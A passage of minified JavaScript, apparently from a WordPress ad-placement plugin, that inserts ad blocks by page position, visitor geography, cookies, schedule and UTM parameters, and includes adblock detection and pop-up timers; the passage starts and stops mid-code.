fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul")[0].outerText;for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr)fpm_attr[prop]=fpm_randomString(10),fpm_modul=fpm_modul.replaceAll("{{"+prop+"}}",fpm_attr[prop]);document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var t="*";return""!=e&&(t+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){return[e,Array.from(e.querySelectorAll(t))]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions[e]},window.fpm_textLength_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var o="*:not(noscript)",i=0;return""!=e&&(o+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){var t=e.querySelectorAll(o),r=0,n=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){i+=r,r+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=i}),i+=n-r,e.fpm_textLength=i,[e,Array.from(e.querySelectorAll(o))]}).flat(1/0),window.exeptions[e]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||1,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){O.classList.remove(fpm_attr.show)},1e3*L.hide)},k=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(T=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",T)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(A=fpm_queryAll(E.selector,E.xpath,"true")).length&&A.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length&&M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,S,k,T,N,O;function I(){var e;document.removeEventListener("scroll",T),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(O.classList.remove(fpm_attr.show),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else 